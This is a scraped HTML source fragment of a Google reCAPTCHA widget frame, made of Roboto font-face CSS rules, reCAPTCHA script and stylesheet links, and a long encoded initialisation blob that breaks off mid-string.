  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Drr-bP9iir9aFxDVZ6um6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Drr-bP9iir9aFxDVZ6um6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Drr-bP9iir9aFxDVZ6um6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcuw4PChy8bw4TDj2/Di8OGwp8Sw5zCtW4fBS3DuE8FF1PDiDofw4oPOgnCpcOdwrrCtSxYw6Z1w6DDl8KMwrnCt3HCjsOIwroPwrbCn8O9aMK5Kg0Aw40LBcKzWcKVXi55SsKkwp/CkT3DmlpYw6BRI8K7w5fDn8OSw59DWMOnw7DCuULCnkwEQ2Qmw4tnAmjClMK9w7F3IihIc2Edwptuw4wAAcKmDC9VwrYCw7tiZhDDvMOxwrp/w4TDjmFOXsOrWVd/SsOZw7/DvsOuGcK3GcOzZ8Kww60bK2ZOwoJwIXHCnSnCh8Khw64Owo0qwqsdIU7CpsKpZxYzwp/[base64]/[base64]/Chnx1YsKNwpbCj8OjEQtgCMOsw7Ziwp3CnsKZBV7Cu2bCusKgw6FRw6LDn8KJeMKtIQ/DjMOsDEPCqcOhwq/CtcKrwp5aw5XCuMKUVMKjcsKBcXTDvsOAasK9wrAMZgxMw77DgMOWG3MlEcOlw6AMwpTCgcOJNMOww5Qlw4QPUktVw5dfw658JxVAw4wiwq/Cn8KYwozChMOjFEjDg2PDv8OCw6gMwo9bwo4Dw54Xw5VTwqvDvcOEY8KSY8OJYH4pwr3DqMKDw7bCl8OlwqByw6DCncOnQwYCKsKWH8OFA0c9wqbDhsO5JsODZjwrw6vCu2/[base64]/Ci8KPIV3DicOdBVXDtMKLw6TClMOCH2vDrMKbR8KVwoMbwrrCs8KVZyDCjGVTdcKfwq7CjiXCiGJXWHrDj8O6fVPChifClcO3AgI9FkzCpRHCucK0Vj7Dm3zDhcOJcsO6w7Aaw6zDtcOSwpBEw6fCvjkdwpbCiiTCnCzDkcOsw60vXg/CscK8w7XCjw/DnMK8V8O7w4wGPcOFL1nCisK8wqTDmnrDsW9IwrE4Gl0taEc8wqYGwrnDt2xiK8KPw6IrWsKUw5fCpMONwqTDrQBGwow7w60/[base64]/wo/Dj3vDg1hdwq7DrsKVYsOINGvDp8Kjw4g5wq/Cq0wNSMKCPcOpwpQ6w5YEwr91J8K2UR8/wonDoMKdw67Cl1/DusKJwrkjw40jc21awrsUMzdXf8KewpfDoyrCvMOVP8O5wp5bw7DDvAVIwpfDqcKNwoBgIsONZcKPwrJ1w5LDrcKOGsK+AlUGw4IDworChcO3EMKDwp3CmsKewo/DmFQKNMOFw54iK3lhwqnCkU7DvhrCrcKqdGfCuzjClcKABCwOZBQDYsKiw4dxwp1cKg3Do0pTw4jClAYVwrTCpTfDjMKQYgpRw5kNdnVlw7FUUsOWVcK7w701KcOsIHnCqlhpbwfClsOKUsK0TlxMRRbDi8KMBkrDtyHDkn/DkE4bwpTDm8KyUsOSw5jDt8O/w4nDtW4Yw7XCnATDnALCrC1zw74jw5rDn8OxwpjDncO+SMKhw5HDtsOhwpHDgVJUeT/CjcKtcsONwrl6clB3w5NmLXLDjMOtw5rDusO2HXTCkBzDnEbCpcOKwosudQLDsMOhw5lfw7DDrU4KP8KLw5c4FwTDlERIwpnCrcOlEMKoc8K3w60za8Oew5PDh8O0w5hoRMKsw6LDtC5dasKewpDCmnTCmsKmalFlUcOkAcKcw7hkAsKkwqQjc2sUw40Bwr8lw5/[base64]/Cn8OlTBPDoE/CtWRvwprDqyl8esKFwo3DsGzCjhNpw6ciwqjChW3CgAXDl3bDj8KUFMOdwotTbMOUJVHCvsO6w6PDqXgkF8Oiwq/DgXrCsUlgMsKISVnDgcKXUhPCrSvDjcOgEMOqwpp4LiXCqRjCnSlZw6zDqEbDmsOOwqMAVR4gRh9OMig1HsOcw5APcWDDpcOxw7XDscKQw5zDjjzCv8KawqvDgsKDw7hTTSrDsmE9wpbDmsKJUsOKw4LDgAbCg08Fw5UowohKNcOZwq/Ct8OtST9/KWHDpmlOw6rDtMK2w5UnNVfClBMRw74jGMORwrjCnDUuw5x+QcKRwp0FwpoKCSJBwpMILhkaIDLCiMOwwoQ2w4jDjARnBMKsZMKawqJ4Xh/CjSMZw7ouRMOBwpt/IWnDtsOxwp8ITVEpwpPCoFMrJ2MewrJGVsKhWcOwKmMfaMKkOz7DrGzCuSUIMhEfe8Omw6TCjWduw6RiIm4wwptVSW3CiRXCkcOjen99ecO+BMOBwplhwq/CuMKxXzRGw4fCnnBTwp87CsOwWjFnRCYnXcKuw6LCn8OXwpvClsOow6Ndwp96aAXDv8KBQU/Ciyxjwq94N8KtwqnCiMKIw5DCn8Kvw6sowppcw6zDvMK0dMK6w4PDuQ9GcGPDncOzw4J8wooawpROw6zCrjMTGkd1AF1oZcO9CsO1XsKpwp/CusKoaMOBwoofwqBRw4geOyvCtDYecQnCqC3Cs8OJw5LCrmtFfsOIw6nCmcK8VsOow43ChhZ/w5jCp30Hw45JFcK/LW7CrmdUbMOSOMKxIsKDw7ctwqcNdsOaw43CmcO8awXDpsK9w5rCpMK4w4EdwoN/[base64]/DvTHCv8O0w4nDtHMVw7c5wrzDq8KtLUgmMcO5CsKgWsO0wpdzw5EuLiTDm28nUMKrw50qwp7DsTLCrA3DrEbCmcOvwo/CnMOcRhI7X8ORw7PDisOXwo7DuMOIFEDCuG/[base64]/wqsyckzDp1zCiRrDtwTDhUwaw6whcsOywpU6w78tQG3CqsO/FMK5w4jDl3/Dsgtvw7LDr03DpVHCpsOgwrbCrzQwI33DrcOGwpFVwr1HJsKNHGHCusKlworDoA4MByjDqsOmw7BADV/CrsOvwqBew7PDl8OwVFJAbcKuw71xwpLDjcOaAsKWw7rDocKRw55IAWdOwqHDjCPCjMK+w7HCusKpMsKNwrPCkhMtw73CiHgfwoHCuyhyw7ILw5LChVoywrJkwp/CoMOFUwfDhXjCpD7Crgk6w73Dj0nDo0TDuETCusK4w6rCgl0ZU8O9wpfDiCtmwrfCgjnCmiHDk8KUfMKcJVfCqcOKw7fDhGHDsTUBwrVrwp3Dp8KZJsKAVsOXWsONwpR0w7NnwqklwrV0w6DCi0/Di8KFw7LDssKvw7DDncOxw59uJSzDultrw7QoG8Ozwp5OVcOzTT12woVIwqxSwpTCnn3DrDHCmUbDlDMJVV5yNcKUTBDCn8Ojwpl8LcKLHMOnw7LCqUzCrcO2V8OVw50zwpQWHBEcw6lvwq53FcO1ZcOkdFJgwpzDlsOUwo/CiMOnAsO2wqrDgMK/VsOoJ0PDpxrDjTrCumbDlsOGwqHDlMO7w67CigpsFgIPXsKQw4LCpFJUwqEKRyvDpyfDn8OfwrTCgjLDn1TCrcKUwqTDtMK5w73DszQ6acOuYsKmPRXCiyDCvX/ClcOdVijDriQWwqp7w6bCjsKJMGhYwqUew6rCrmHDg2bDlTDCu8OuUR/CvDEVMF00wrFowoHCiMOhRU1Qw6ZoNHMCfQ4ZDwrCvcKUw6rDtQ3CtA9OGylrwpPDl2rDtznCosK3MVnDssKafCrCv8K8GCAEKRRWAF5UO1LDpx98wpl6woIsPcOJWcK6wqrDvxFCKsO6dWvCq8K8w5PCmcOtwpTDgcOcw7vDjivDlcKJN8KxwqhnwoHCr2/Dk3nDg3wYw4VlC8O7Dl7DgMKww4BlRsKmMG7ClSM8wqTDh8OuUcKlwqlOGMOcwpEAZsO6w79hKcKbOsK6exhnw5HCvnvDnsKTJsOywrrDv8OYwppHwp7ChkbCp8KzwpbChFzCpcKKw7JIwpvDqgBXwr9nKifCoMKAwpnCsTw3IcOkQ8O2ERt/AX/DjMKbw4LCt8KywrVMwpTDocOXHygbw7rDqXfCgsKcw6g1EsKjwpLDs8KFKFvDn8KKVi7CkjspwofCvCIEw6N4wpQuwo4fw4LDnsKPM8K2w7R0QD0kGsOaw55OwoM+cTxlOD/[base64]/DrcKGwqBewqvDqcKiPMORw743wpLDlMKXZ8KTLsOcwpjCow7Dk8KXccKawo8Mw4BAdcOMw7gNwqAxw7/DpBPDjEDDmCpHVMKBYsKKLsKUw5gpb3gNOsKyVHfChDBKLMKZwpdYWgI5wrrDgX3DlcKqHMOGwpvDsijDrcOswqzDiVIpw6bDkXjCscOXwq1XE8KOacOLw7bCnDtPJ8Kgw4sDIsOjw7lPwphxD3JTwr7CpMO8wpc/SMOaw7rCiytbZ8O0w64wCcK3wqRyGsOZw4TDk2PCjMKXVcOXFALCqDIKwq/CgG/DqD0fwqF+SS8ydD5Jw4NJY0JTw6/DgxRjPsOHYsKcCwNxCzvDssOwwohqwofDmGA8w7zCiiRxS8KmcsK8MXDCrW7DvcK8BMKFwqjDpcOXD8K7FMKQNRkAw4hzwrrCqztOdsOewoszwoLCm8KzECjDvMO7wrZlCF/ClDgIwqPDn13DiMOLH8O+a8OvTMOGCWTCgxwqF8O1N8OmwqjCkhd/bcKewq9wPQLCvsOCwpPDk8OoDxVtwpnCsXTDux0mw5cqw5RkwprCkghrw4MOwrZtw7HCgcKEwrJ1OgIwEFYsQVTCon/ClsO4wolnw5ZpUMOcwo06bGN9w6Enwo/DmcKww4E1BnTCpcOtP8OZSMO/w6bCmsOBRk3DhQl2McKxWsKawpXCikdzCRgKQMO2BsK7WMKdwqNGw7DCssKHEn/CrcKBwo0SwooVw7XDl0s8w61CVT8MwoHCh2EtfG8rw4DCgFAbfFnCo8OzRwXDtMOzwo8KwogVcMOgZRhHZ8OtFll4w6ddwrswwr/DusOrwoYOAQVEwolQGcOTwoPCsn1iWjZlw4YyD1DCmMKVwr1EwoYdwqnDhMK0w58TwpVBwrzDhsKaw77CuGXDsMKhUAFYB1FBwo9ewpJEdsOhw4vClVMtKDLDp8OWw6UHw6JzZ8Kcw4swIC/Col51woMRw43CvgHDqHgSw6nDjyrCrS/[base64]/wpFHI8OawqM9w7PDiC3Dr3bCp8Krw7A7wonDnwDDsmpracKew6B1wp/ChMOow5jDh0HDhsKSw69XbzvCu8O7w5bCr1LDv8O6woDDmTHCpsKuZsOSZm4rJ3zCjCjCqcKTKMKyJsK0SHdHdxVzw4Ixw5vCpcKzMcOtLsKGw41XZA9ywqZ3KQbDqBkDa1/CjTzCicKjwqjDsMOaw4FOMkbCjsK9w43DjE8xwosABMK7w7/DtDnChiJOOsKCw7MtPFYEB8O4F8K3KxzDvg/CqDY6wo/CgltYw6nDhAF6w4fCkQR6Xhs0F3/CgsKGPydTdsKGWCwbwpd0Ny9jZA9mNj8/[base64]/CvsKUw4jDp8OiDQjDjsO0w7XDh8KwARhEIXTCkMOLbVHCti45woJ2wrBxFEfDuMOnw6Z+EXcjIMKXw5oDIMK4w54zHUh4JQLDkFcnR8OYw7Y9wqrCvSHCg8OrwpF4R8KDYnt/AFE7wr7Dk8OQXMKTw6rDgj1dUG/CnEkfwpFvwq/[base64]/DrhtLdBJTJMKnCTR+PsKoMxbCtiBNVw0PwrrCkcO7w6fCkMK6NcOzbMKeJiNOw5slw6zCj3dheMKYXgLDo2jCkcOxPyrDucOXJcOrbFxPLsOAfsOIJHnChSRzwrZuw5EnYsK/w5LCvcKZw5/CrMOfw7Nawq58w5/[base64]/DrzFZwp3CsU15E2TDj8OAdGdfRTxZwoV9w5tyB8KqUMOlRTUhRijDrsOTJUpywrxSw45MM8KSVk08w4rDnT5rw43Cg1BiwrLCksKhYi5McWxBPTkTw5/Dj8O4wp8bw6/Dm3vCnMK7EMOBdUvCisKMJ8K1wpzChUXDscOHTMK0b1DCpj7Ds8ODKSrCqi7Dg8KMc8KdckwzRnRPOFvCpcKhw7YWwoRSPytlw5XCjcK2w6zDt8Ksw7/DkTQHHcOpYjfDpDYaw6TCg8KQEcOmwpfDuibDt8KjwpJ9J8KXwqHDoMOdRHhPWMKgw5LDoSUofB83w6zDo8ONw4VNdW7CqsKXw4TCu8KFwo3ChC9bwq9cw7fDkTTDlsOhflNbPXMxwrVeYsKfw5kpeFDDqcOPwo/ClFV4GcKGLMOcw7Msw4I0WsKRHx3Doyo3IsO+w7YPw44FHVM7wptWPg7CiTrDksOEw6sXHMK7R3rDpcOzw5bDowXCt8Kuw7nCqcOpdcOkGU7CtsKDw5/CgBUlPH/Do0zDliTDocKWd157fcKoOsOLFFElHhMPw7RjSVfCnGZfGnhPD8OtR2HCtcOFwoTDpAgJU8OgDTfDvj/DhsKZflhlwqBDD1PCjX4Lw5nDmjzDp8KudXjCrMOlw6thBcOXJ8OUWkDCtjkAwrjDjDzCo8Kfw6nCk8K/[base64]/Cv8KNw4bDmkXDpmfDnMKYNHFaaEfCssOXwozCj0jDgw1TRwzDkMO5ZcKow7V+bsOEw7XDssKQP8KvcsO7wpUow6Rgw6RFwrHCnXXCjUo4ZcKjw792w5U5N2hvwqI/wovDiMO9w4/Cgk05QMKOwpnDql9vwpLCoMOub8OeEXPChQTCii7CmcKwV13DlMO8b8O5w6RpVUgcYQrDrcOnfDbDiG8hIil8P1DCiEHCpcKfOsOfOsKMSV/[base64]/CtMOtw7LDncKnOQPDvMOTTsKjwp7CtD7Ds8KgccK7D1FSbwZmV8KDwrbCv3LCpsOHUcODw4LCnTrDlsOUwpIewoIqw7sfNMKkABnDg8Kxw5bCtMODw7Q8w7cDIRzCjGYaR8OBw5DCv3/DhMO3WcO9dcKtw5l9w4XDuT/DkEtIZsO1csO7ARQtMsK0IsOzwpAoacOjfk/CkcKFwpbDlcK4U0vDmFU2Y8KJBEnDsMOywpQZw6o+fhYfYcOnB8K9w43DuMOtw6HCg8Knwo3Ct0nCtsKnw6ZzQzrCml7Cl8KBXsOww7jDsEBOw4vDrxYFw6nDrlLDv1YoYcK4w5Elw4RuwoDCnMO5w4nDoSxvfy7Dn8OFZ0ZvTMKLw7IeMG/CjsKcwrnCrBhTw5oxbVw9wrcow4fCjcKewpo7wozCusOJwrxZwo8mw4kfLEXCtzVgP0NYw48gBmpzA8OpwrvDkSZMQC0RwpfDgMKnCQ8/H18fwq/DkcKfwrbCkMOawrIOw7fDjMOHwpN+U8Kuw6TDjsOBwoXCtVZBw6bCm8Klb8OkJsKRw5rDocKBScK4LytcWknDjSAMwrEXwrzDggrCuivCnMO8w6HDiHDDhMOpRAbDlBVjwogvKMOuJQfDvkzCmihRJ8K2VyHCshw0w6zCsgYTw6/Cvg/DplMywoNEayckwps5wrl0XwzDmHF7c8O5w7ojworDj8OyKcOHZcKyw6TDlcOnXXFIwrzDqMK3w4FHw5XCrXHCr8OOw41YwrBtw5LDoMO3wqkkUjPCjQoAw7o8w57DtsKHwr01HlVKwoxzw5zDmw7CucOywqJ5wrpewr9bc8O+wrnDrwhsw51gImMSw5jCuGfCqxF/w5o/w5bCo1vChTDDocO4w4ZzE8OKw4/Clx82OsOdw589w55lXcKHccKow7VBbT8cwoodwrAmHAlSw5QNw4x6w7IHw5UXFD8/XDNiw7keID9pOsOxbkvDnVZ1CUASw41CPsKNc27Dlk3DlmdoakXDiMKywr5AVWfCjFXDlXTCkMOsOMOnCMOXwoNhJMKWZsKNw4x/[base64]/[base64]/[base64]/[base64]/wojDk8K5F8K5w6krLsO2XBLDt3zDnMK2VcOkw7/DhsKEwo5GcSUrw4QIdRbDqsOSw7hpCTbDoy/[base64]/[base64]/[base64]/a1gKFVnChAZ+wqY9e37DnMKgMcOKW8KWwrcbwoDCpz9Yw6/CksK+Z8K4cAHDq8KvwoNTWzDCuMKCbm1/wpQod8O8w7chw4jDmwbCiTnCgxrDgcOzBcKCwrzDnQfDnsKXwpHDtFR4B8OCHMK+w7/Ds2DDm8KFV8K5w7XCj8OiInUbwrjCm37DlgTDvTdBAsK/[base64]/Ci8KaImAzORPDo33Crj43wqJnccOJGmR1VMOxwrbDmFldwqNLwpTCnhtFw5fDvm4YdB7DgcOMw4ZrAMO9w4jCiMKdwr53ewjDo18WRC0yBsO/NFRZXULDtsO7VxtYf0tFw7nCv8OwwpvCiMOJeDk4IMKKwp4CwrQdwpbDr8KFZDTDlQYpAcO9RGPCi8OZB0XDk8OpEcOuw7sNwpzChU7DjHLDhDnDk2LDgE/DmsOibRc2w44uwrEJDMKHNsKHODwKBxHCi2PDjBbDiirDk2jDlcKMwqZQwr/DvsOtE1DDgzfCm8KFOCXCq1vDusKRw4EACsK9NlQlw7PCtHjDizzCuMK2RcOdwp/DuzM6Y2TChA/DpXvCkgo9fzzCvcOLwpkMwpHDgcOsdiDCvjgCM2vDl8ONwoPDqEjDp8OUERXDrsOLAmQSw5BPw5XDucKjbEbCj8OENA4ZQMKkJVDDmRrDqMOZFlrCrBUSM8KVwr/[base64]/wr0Pwr1BWibDrMOvLFHDmQ0TGhBgZxAwwqFoYhzDhRbDu8KJMTJlKMKsOcKBwplEBxDDji3DtyFuw7FyRmzDu8KIwoLDpDzCiMKJJMOxwrArGDwIaTHDhGBvwoPDpcKJHmLCpMK1Kwl4PcO7wqHDq8K/w7nCjRDCtMOiLlDCmsO9w7MWwqTDnS7CkMObcMOWw4g5e0IZwpLCvkhIbULDjQI/EhkRw7o3w6DDs8OBwq8kSDohHSY/wpzDqR7CsUIWb8KIEgDDm8OqKizDigbDiMK6URplVcKhw57DnmoIw7jChMO5QMOEw5/Cl8Ofw75Mw7jDpcOxH3bDrBlawrfCuMKYw74EIF/DkcO8U8OEw4AlOcKPw73CscOzwp3CosOLP8KYwqrCm8OQMRsVdlEXOlFVwp5/FTZTKEcuNsKOO8OvRFTDtcKcFH4Rw63CgyLCsMK2R8OAD8OiwrjCvGUrRiVLw5ZBJcKOw48nI8O2w7PDqmTCugAbw7DDskZRw6JmN19Jw4vCmMKpOmjDrcKlCMOibMKpQ8Opw4vCtFDDnsKVBMOmG2TDqhPCgsOmw6jCpg1oXMOnwoVzC1FNZm7CgW0/VsKgw6New4Ffb1LDknzClEQAwr1Gw73DmMOUwqHDgcOiLyJawrdDeMKeYnsQClrCuWVPMwtuwo4VQWFJfmwhYkRiWi4xw59MD0fCh8O/UMKuwpfDqRfDoMOcO8O/OFt8wp7DhcKVbkYJwr4WNMOGwrTCnVDDnsKwbBnCqsONw5HDscOxw7kNwpTCisOkeG5Vw6DDkXLClifClGIXbwEEai0ZwqHCkcOHwo08w4jCgcKfQ1fDucKRbBnCl1zDnSzDmwpJw68aw4TCvDxBw6/[base64]/CnsOxI8K8AMKjaMKcM8ORw6XDr2/Cg1PDkStGRsKpesOlNsO8w4daBRh5w5Z3fCBuGMO/[base64]/DocKKSMKjw5tSd8K6f8Krw4XCgsOOwpg9X8Ouwp7CvgbCusKhw7rCi8OkHhcsNyHCiFXDqXRQKMKkCSXDksKDw4kODCcLwr3CjMKOZ23DpEpww6zDkDR9bMKUV8Kew5RGwqoKSi46wrPCpm/CqsKkCGYoeBwMDkPCr8Ord2LDgi/CpRo8SMOew7jCgMK0LB5qwqw3wp/[base64]/Dh8O8w7VwwoXCpcOZQMKoXMKhYcKCTmvDlGB3wpXDkz9PTBrCvMOpWkJWP8OcccKaw69pcC/DksKxPsO0cTTDhwHCrcKVw5DCmF9+wqUMwr1bw5fDjDTCqsKDMzM/wpQ2wonDucK8wpjCqcOIwrBYwq7DrcKfw6PDl8KrwpPDhEfCk2JgGSoxwonDtsOHw68+TVhDTBnCnxMGAcOpwoc3w5vDksKew5/[base64]/CvHQMwoHCj8KfwpXCkynDs8Oew6jDosKswp8Twqtya8OcwrXDnsKKYMOqCMOxw6jCt8OEI3vCnh7DjlfCoMOrw69TLmR+XMOxwpxxPsKFwoTDmMOZejXDuMOWW8KVwqXCrsKAV8KuLT5YXC3CucOITcKia258w7/CozkzEMOoSyBowojDncO5FnTCmcK9wok3McK2f8OhwodNw6lCeMODw50/NQFZXBxyagPCgsKuF8Kbb17DsMOxcsKBWWU+wpLCvsO/[base64]/w5FbDsKYw7zCu8K0RcKfAxgFZwodwrtJw7XCs8O/e0BibcOrw64Pw6sDWU0OWC/DrcKyFyg/Sy7DuMOFw7rCgFvChsO3Vx5lI1LDq8O7KkXDo8Oyw7HCjwDDowZzdsKKw6Ndw7DDiRp/[base64]/DpMO2wobDpifDtxLCkQrCtcOmwppHaE7CtzjCigvDtcOWGMOzw7N3wq4FZ8Kwekdww4V9cFRTwqPCmcOaXcKMDC/DmGrCqsOuwo7CuAB7wrTDuFzDsEcNOgjDkmojIS/[base64]/CgcKsOlbCuWNVwp9weyAswoHCqsOjL8KaCjLDnMKheMKkwr3DusOQAcKww5fCjsOAwrN6w5E3NsK4w4I9w69YLExbb2hjC8KPPWbDtMKlb8OtaMKaw6kCw6l/[base64]/[base64]/Dq30kfsOMKDXDgsKyLlfDgHTCg2DCjcKPw6bCqcKDBh3CtMOVJlQdwpF6UCJXw7JaUGXChUPDnzwpbcOOSsKKw6jDr2TDucOJwo7DjVvDqi7DhFnCvMOqw69vw6M7OkQfAcKGwonCsQvDvMO5wq3CkhVLNEpbERrDhXxXw4HDtjFuwoA0CFTCmsOow5/Dm8Omb3TCqBLChMOVEMO0YEQrwr/DisO1woPCr3duAsO3McKEwrrCm0rChn/DqXPCpy/CkiFWN8KnFXlXJC4ewodHZ8O8w5ApV8KDaA4eUkrDhT7CpsKXAyHCrCAxM8OoK0LDjcOtEXHDp8O5fMOHNiR4w7PDrMOefTfCgsOYWm/DsVsVwrNLwpxtwroYwq4AwpYDR2LDvm/DgMOiGAE0Ix3CncKyw65raGPCtcK4Ny3CnGrChsK+BsOgOMKiOcKaw69SwobCpn7DlhPDrDgJw5/Cg8KBfhJBw5x2dcOtSsO6w7x2BsOVOkFTR2xAwpEPFB3CiwfCv8OpUU7DqMO/wpLDqMKdMCEmwozCisOyw7nCtVnCqicTeBZPAcKpC8ObCsOlWsKUwqkEwr7Cu8OqLcK0VC7DiCkhwqg0TMKYwqnDkMKqwrcEwrNcPnDCvVjCoArDpU/CsSNBwoMaAyEzBnt8wo0kVsKVwrDDrUnCocOoIFnDngzCmQ3DgFYNSxwyUTxyw7ZsFcOjRMOHwoQGUX3CvcKKw73DpRHDq8OKZUESAnPCuMOMwrgUw59twoLDhkwQR8KaDMOFcFHCqiltwozDtsKtwpkvw6IZfMKNwo8aw40gw4NGEsKhwq7DuMK+FcO3Em/CsTZ4w6vCgx/DqcKVw4gUH8Ofw53CnAsSF1nDqwpDHVXCnm5lw4HCsMOmw7NnERAXAMOnwrHDh8OVTsKFw4BWwpw2SsOawpskF8KdCUoKC290wo7CssOawo7CsMOhOjkvwq97ZsKycwPDlELDpsKUwpwTVmphwpk5w60qPMOPCMOOwq0PeXRhfzXCt8OXR8OVZ8KsDcOiw5g9wqIQwr/CmsK9w7BMIm3Co8K8w5IUK0HDpMOCw7XChMO1w6ptwppOWF3DogjCq2fCgMOZw4rCoQwGdMKZwrDDilBdAGrCtSctwqRGCMK1XUZaY3fDtjZAw41Aw4/DrwnDnn0pwolZKHbCi2bCqcKJwrwFSXPDg8OBwrPCpMOawo0ed8OhIyjDnsOQRAg4wqROWwE8bcO4IMKyX1/[base64]/[base64]/Cp8OwE8KqACEFw5fDjlFow7pXFkjCkBdiw4JMwrE/w7clVxzCrHbCssO5w5bDpsOFw4jCgm3CqcOPw4Nuw79kw6UrXsO4TcKKZ8KIWC7ClcODw7LDiQfCusKLwqctworChlrDnsOUwoDDn8OewpjCuMO/TsK2CMKCYmAMwrtRw7hwJAzCjV7Co